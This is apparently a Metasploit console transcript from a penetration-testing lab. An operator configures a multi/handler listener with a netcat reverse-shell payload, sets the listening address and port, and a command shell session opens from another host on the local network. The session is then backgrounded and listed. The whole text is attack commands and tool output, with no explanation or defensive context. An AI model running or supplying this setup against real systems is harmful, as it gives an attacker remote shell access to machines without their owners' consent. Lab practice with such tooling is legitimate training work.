 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_netcat_gaping
payload => cmd/unix/reverse_netcat_gaping
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (cmd/unix/reverse_netcat_gaping):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Command shell session 1 opened (192.168.0.108:1234 -> 192.168.0.107:44572) at 2019-10-16 21:19:16 -0400
background
Background session 1? [y/N]  y
msf5 exploit(multi/handler) > sessions -l